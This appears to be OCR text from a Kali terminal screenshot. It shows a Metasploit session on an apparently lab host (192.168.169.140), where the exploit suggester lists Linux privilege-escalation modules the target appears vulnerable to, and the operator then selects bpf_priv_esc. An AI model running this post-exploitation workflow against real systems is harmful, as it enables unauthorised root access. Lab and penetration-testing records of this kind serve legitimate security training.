 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.169.140 - Collecting local exploits for x64/linux...
[*] 192.168.169.140 - 40 exploit checks are being tried...
[+] 192.168.169.140 - exploit/linux/local/bpf_priv_esc: The target appears to be vulnerable.
[+] 192.168.169.140 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 192.168.169.140 - exploit/linux/local/glibc_realpath_priv_esc: The target appears to be vulnerable.
[+] 192.168.169.140 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.169.140 - exploit/linux/local/ntfs3g_priv_esc: The target appears to be vulnerable.
[+] 192.168.169.140 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.169.140 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.16 is a vulnerable build.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/bpf_priv_esc